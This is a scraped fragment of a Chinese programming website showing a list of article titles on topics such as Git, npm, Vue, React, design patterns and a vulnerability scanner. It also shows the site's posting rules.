- 数码相机-立体相机标定 - 其他
- java-java计算 - 其他
- python-前端面试题 - 其他
- git-IntelliJ IDEA 2023.2.1 (Ultimate Edition) 版本 Git 如何合并多次的本地提交进行 Push - 其他
- 音视频-中文编程软件视频推荐,自学编程电脑推荐,中文编程开发语言工具下载 - 其他
- node.js-npm install:sill idealTree buildDeps - 其他
2):严禁色情、血腥、暴力
3):严禁发布任何形式的广告贴
4):严禁发表关于中国的政治类话题
5):严格遵守中国互联网法律法规
6):有侵权,疑问可发邮件至service@yxfzedu.com
- react.js-react+星火大模型,构建上下文ai问答页面(可扩展)
- node.js-taro(踩坑) npm run dev:weapp 微信小程序开发者工具预览报错
- 云原生-Paas-云原生-容器-编排-持续部署
- 网络-漏洞扫描工具的编写
- 组合模式-二十三种设计模式全面解析-组合模式与迭代器模式的结合应用:构建灵活可扩展的对象结构
- java-【Proteus仿真】【51单片机】多路温度控制系统
- java-【Vue 透传Attributes】
- github-在gitlab中指定自定义 CI/CD 配置文件
- 编程技术-四、Vue3中使用Pinia解构Store
- apache-Apache Druid连接回收引发的血案